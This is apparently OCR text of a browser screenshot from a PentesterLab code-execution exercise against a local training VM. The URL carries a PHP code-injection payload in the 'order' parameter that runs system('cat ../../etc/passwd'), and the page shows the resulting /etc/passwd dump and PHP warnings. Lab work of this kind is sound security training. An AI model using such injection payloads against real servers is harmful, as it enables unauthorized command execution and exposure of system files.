 不安全 192.168.43.217/codeexec/example2.php?order=id);}%20print_r(system(%27cat%20../../../../../../../etc/passwd%27));//
应用 MD5 decode Paper pwnlib.fmtstr — DBP Linux x86 Progra 文件包含漏洞 freenode - Bamb 2017年百度杯新 通过Python实现
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing Lis
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server
Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash Warning: strcmp() expects exactly 2
parameters, 1 given in /var/www/codeexec/example2.php(22) : runtime-created function on line 1 Warning: strcmp() expects exactly 2 parameters, 1 given in
/var/www/codeexec/example2.php(22) : runtime-created function on line 1 Warning: strcmp() expects exactly 2 parameters, 1 given in /var/www/codeexec/example2.php(22) : runtime-
created function on line 1 Warning: strcmp() expects exactly 2 parameters, 1 given in /var/www/codeexec/example2.php(22) : runtime-created function on line 1